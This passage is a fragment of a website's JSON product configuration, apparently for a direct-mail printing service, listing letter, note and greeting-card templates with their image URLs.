Letter":{"name":"Simple Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-3-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-3.jpg"},"Probate Letter":{"name":"Probate Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter-2.jpg"},"Pro Letter 2 Sample":{"name":"Pro Letter 2 Sample","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Pro-Letter-2-Sample-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Pro-Letter-2-Sample.jpg"},"Professional Letter":{"name":"Professional Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter-2.jpg"},"Doodle Letter":{"name":"Doodle Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter-2.jpg"},"Handwritten Logo Letter":{"name":"Handwritten Logo Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter-2.jpg"},"Purchase Agreement FULL VIEW":{"name":"Purchase Agreement","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Purchase-Agreement-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Purchase-Agreement-1.jpg"}},"Full View Letter (Street View)":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM.png"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Street View Letter (street view)":{"name":"Street View Letter (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Street-View-Letter-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Street-View-Letter-street-view.jpg"},"Purchase Agreement FULL VIEW":{"name":"Purchase Agreement FULL VIEW","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Purchase-Agreement-FULL-VIEW-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Purchase-Agreement-FULL-VIEW.jpg"}},"Letters and Unique\/Invitation Envelopes":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM.png"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Family Letter":{"name":"Family Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letter-1.jpg"},"Email Letter":{"name":"Email Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Email-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Email-Letter-1.jpg"},"Handwritten Logo Letter":{"name":"Handwritten Logo Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter-1.jpg"},"Doodle Letter":{"name":"Doodle Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter-1.jpg"},"Legacy Letter":{"name":"Legacy Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Legacy-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Legacy-Letter-1.jpg"},"Professional Letter":{"name":"Professional Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter-1.jpg"},"Probate Letter":{"name":"Probate Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter-1.jpg"},"Simple Letter":{"name":"Simple Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-2.jpg"},"Standard Yellow Letter":{"name":"Standard Yellow Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter-1.jpg"}},"Letter with #10 envelope":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM.png"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-1.jpg"},"Family Letter":{"name":"Family Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letter.jpg"},"Email Letter":{"name":"Email Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Email-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Email-Letter.jpg"},"Handwritten Logo Letter":{"name":"Handwritten Logo Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter.jpg"},"Doodle Letter":{"name":"Doodle Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter.jpg"},"Legacy Letter":{"name":"Legacy Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Legacy-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Legacy-Letter.jpg"},"Professional Letter":{"name":"Professional Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter.jpg"},"Probate Letter":{"name":"Probate Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter.jpg"},"Simple Letter":{"name":"Simple Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-1.jpg"},"Standard Yellow Letter":{"name":"Standard Yellow Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter.jpg"},"Purchase Agreement":{"name":"Purchase Agreement","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Purchase-Agreement-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Purchase-Agreement.jpg"}},"Tri-Fold Letter":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM.png"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Tri-Fold Doodle":{"name":"Tri-Fold Doodle ","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Tri-Fold-Doodle-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Tri-Fold-Doodle.jpg"},"Tri-Fold Classic":{"name":"Tri-Fold Classic","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Tri-Fold-Classic-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Tri-Fold-Classic.jpg"},"Tri-Fold Original":{"name":"Tri-Fold Original ","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Tri-Fold-Original--300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Tri-Fold-Original-.jpg"},"Concierge":{"name":"Concierge","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Concierge-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Concierge.jpg"},"Yellow Letter Trifold":{"name":"Yellow Letter Trifold","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Yellow-Letter-Trifold-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Yellow-Letter-Trifold-1.jpg"},"Letter Check Trifold":{"name":"Letter Check Trifold","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Letter-Check-Trifold-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Letter-Check-Trifold-1.jpg"}},"Letter with Actual Handwritten #6 Envelope":{"template":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM.png"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Family Letter":{"name":"Family Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letter-1.jpg"},"Email Letter":{"name":"Email Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Email-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Email-Letter-1.jpg"},"Handwritten Logo Letter":{"name":"Handwritten Logo Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter-1.jpg"},"Doodle Letter":{"name":"Doodle Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter-1.jpg"},"Legacy Letter":{"name":"Legacy Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Legacy-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Legacy-Letter-1.jpg"},"Professional Letter":{"name":"Professional Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter-1.jpg"},"Probate Letter":{"name":"Probate Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter-1.jpg"},"Simple Letter":{"name":"Simple Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-2.jpg"},"Standard Yellow Letter":{"name":"Standard Yellow Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter-1.jpg"}},"attribute_template":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Family Letter":"Family Letter","Email Letter":"Email Letter","Handwritten Logo Letter":"Handwritten Logo Letter","Doodle Letter":"Doodle Letter","Legacy Letter":"Legacy Letter","Professional Letter":"Professional Letter","Probate Letter":"Probate Letter","Simple Letter":"Simple Letter","Standard Yellow Letter":"Standard Yellow Letter"}},"Letter with Actual Handwritten #10 Envelope":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM.png"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-1.jpg"},"Family Letter":{"name":"Family Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letter.jpg"},"Email Letter":{"name":"Email Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Email-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Email-Letter.jpg"},"Handwritten Logo Letter":{"name":"Handwritten Logo Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Handwritten-Logo-Letter.jpg"},"Doodle Letter":{"name":"Doodle Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Letter.jpg"},"Legacy Letter":{"name":"Legacy Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Legacy-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Legacy-Letter.jpg"},"Professional Letter":{"name":"Professional Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Professional-Letter.jpg"},"Probate Letter":{"name":"Probate Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Probate-Letter.jpg"},"Simple Letter":{"name":"Simple Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Simple-Letter-1.jpg"},"Standard Yellow Letter":{"name":"Standard Yellow Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter.jpg"},"Purchase Agreement":{"name":"Purchase Agreement","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Purchase-Agreement-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Purchase-Agreement.jpg"}},"Folded Notes Letters A6 Envelope":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/FN-CUSTOM-2-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/FN-CUSTOM-2-1.jpg"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-1.jpg"},"Warm Lead Follow Up - Logo":{"name":"Warm Lead Follow Up - Logo","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/12\/Folded-Note1.1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/12\/Folded-Note1.1.jpg"},"Street View Note (street view)":{"name":"Street View Note (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/09\/Street-View-Note-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/09\/Street-View-Note.png"},"Orange Crush Note":{"name":"Thank You Note","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/09\/Orange-Crush-Note-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/09\/Orange-Crush-Note.png"},"Long Note":{"name":"Long Note","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/09\/Long-Note-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/09\/Long-Note.png"},"Happy Holidays":{"name":"Happy Holidays (Red)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-Holidays-FN-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-Holidays-FN-1.jpg"},"Happy Holidays (Green)":{"name":"Happy Holidays (Green)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-Holidays-green-FN-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-Holidays-green-FN-1.jpg"}},"Folded Notes Real Handwritten Letter A6 Envelope":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/FN-CUSTOM-2-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/FN-CUSTOM-2-1.jpg"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Warm Lead Follow Up - Logo":{"name":"Warm Lead Follow Up - Logo","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/12\/HWFolded-Note-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/12\/HWFolded-Note.jpg"},"Seasonal Card Hello Summer":{"name":"Seasonal Card - Hello Summer","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2019\/10\/Hello-Summer-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2019\/10\/Hello-Summer.jpg"},"Thank You - Beach":{"name":"Thank You - Beach","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/08\/Thank-You-Beach-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/08\/Thank-You-Beach.png"},"Thank You - Beyond":{"name":"Thank You - Beyond","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/08\/Thank-You-Beyond-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/08\/Thank-You-Beyond.png"},"Thank You - Coastline":{"name":"Thank You - Coastline","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/08\/Thank-You-Coastline-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/08\/Thank-You-Coastline.png"},"Thank You - Succulents":{"name":"Thank You - Succulents","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/08\/Thank-You-Succulents-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/08\/Thank-You-Succulents.png"},"Agent Card - Outreach":{"name":"Agent Card - Outreach","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/10\/Agent-Card-Outreach-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/10\/Agent-Card-Outreach.png"},"Agent Card - City Neighborhood":{"name":"Agent Card - City Neighborhood","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/10\/Agent-Card-City-Neighborhood-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/10\/Agent-Card-City-Neighborhood.png"},"Agent Card - Country Neighborhood":{"name":"Agent Card - Country Neighborhood","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/10\/Agent-Card-Country-Neighborhood-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2022\/10\/Agent-Card-Country-Neighborhood.png"},"Fall Leaves":{"name":"Warm Lead Follow Up - Fall Leaves","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/D2FALL-LEAVES-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/D2FALL-LEAVES.jpg"},"Welcome Autumn Autumn":{"name":"Warm Lead Follow Up - Autumn","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/D2WELCOME-AUTUMN-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/D2WELCOME-AUTUMN.jpg"},"Happy Holidays":{"name":"Happy Holidays (Red)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-Holidays-FN-1-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-Holidays-FN-1-1.jpg"}},"Real Handwritten Greeting Cards":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/GC-CUSTOM-3-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/GC-CUSTOM-3.jpg"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Lighthouse Greeting Card":{"name":"Lighthouse Greeting Card","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/04\/Greeting-Card-Lighthouse-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/04\/Greeting-Card-Lighthouse-1.png"},"Comic Greeting Card":{"name":"Comic Greeting Card","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/04\/Greeting-Card-Fast-Cash-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/04\/Greeting-Card-Fast-Cash-1.png"},"Very Berry Greeting Card":{"name":"Very Berry Greeting Card","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/04\/Greeting-Card-Berry-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/04\/Greeting-Card-Berry-1.png"},"Seasonal Card - Spring - Hello Spring":{"name":"Seasonal Card - Spring - Hello Spring","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Hello-Spring-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Hello-Spring.png"},"Seasonal Card - Spring - Wishing You":{"name":"Seasonal Card - Spring - Wishing You","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Wishing-You-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Wishing-You.png"},"Seasonal Card - Spring - New Beginnings":{"name":"Seasonal Card - Spring - New Beginnings","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-New-Beginnings-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-New-Beginnings.png"},"Seasonal Card - Spring - Love is in the Air":{"name":"Seasonal Card - Spring - Love is in the Air","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Love-is-in-the-Air-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Love-is-in-the-Air.png"},"Seasonal Card - Spring - Thinking of You":{"name":"Seasonal Card - Spring - Thinking of You","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Thinking-of-You-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Thinking-of-You.png"},"Thanksgiving Tree":{"name":"Seasonal Card - Autumn - Thanksgiving Tree","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/Thanksgiving-Treenew-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/Thanksgiving-Treenew-1.jpg"},"Seasonal Card - Fall - Be Kind ":{"name":"Seasonal Card - Fall - Be Kind ","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/RHSeasonal-Card-Fall-Be-Kind-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2024\/11\/RHSeasonal-Card-Fall-Be-Kind-1.jpg"},"Hello Summer ":{"name":"Hello Summer 